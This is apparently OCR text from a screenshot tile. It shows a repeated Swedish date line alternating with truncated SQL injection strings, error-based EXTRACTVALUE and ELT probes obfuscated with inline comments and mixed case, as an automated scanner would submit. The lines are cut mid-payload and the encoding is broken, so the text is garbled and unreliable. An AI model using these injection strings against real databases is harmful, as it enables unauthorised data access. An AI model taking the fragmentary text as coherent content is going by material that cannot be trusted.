
1) AND EXTRACTVALUE(10191
(SELECT/**/(ELT(10191=10191,1))
1
m�ndagen den 16 mars 2026 k
1) AND EXTRACTVALUE(3621,/*
(/*!50000SELECT*/(ELT(3621=3621
1
m�ndagen den 16 mars 2026 k
1 AND And/**/8605=cAST(%27~
(sELeCT/**/(CAse/**/WHeN/**/(860
- -
1
m�ndagen den 16 mars 2026 k
1 AND EXTRACTVALUE(9800,C
(SELECT/**/(ELT(9800=9800,1))),
1
m�ndagen den 16 mars 2026 k